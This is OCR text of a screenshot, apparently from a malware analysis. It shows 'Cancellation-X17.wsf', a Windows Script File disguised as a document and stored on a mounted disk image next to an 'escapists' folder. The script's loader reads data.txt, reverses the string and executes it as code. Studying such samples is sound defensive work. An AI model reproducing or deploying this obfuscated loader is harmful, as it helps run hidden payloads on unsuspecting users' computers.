 Cancellation-X17.wsf - Notepad
File Edit Format View Help
<job id="taskname">
<script language="vbscript">
Function revers(str)
revers = StrReverse(str)
End Function
</script>
<script language="jscript">
function readFile(filename)
{
var fso = new ActiveXObject("scripting.filesystemobject");
var content = fso.OpenTextFile(filename, 1).ReadAll();
return(content);
}
var code = readFile("escapists/data.txt");
var func = new Function("a", revers(code));
func("hey!");
</script>
</job>
DVD Drive (D:) CD_ROM
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select
Select
Invert
Sel
This PC > DVD Drive (D:) CD_ROM
Name Date modified Type Size
escapists 12/23/2022 4:02 PM File folder
Cancellation-X17.wsf 12/23/2022 4:27 PM Windows Script File 1 KB
Quick access
Desktop
Downloads
Documents
Pictures
vagrant
HTML Smugglin
Music
Videos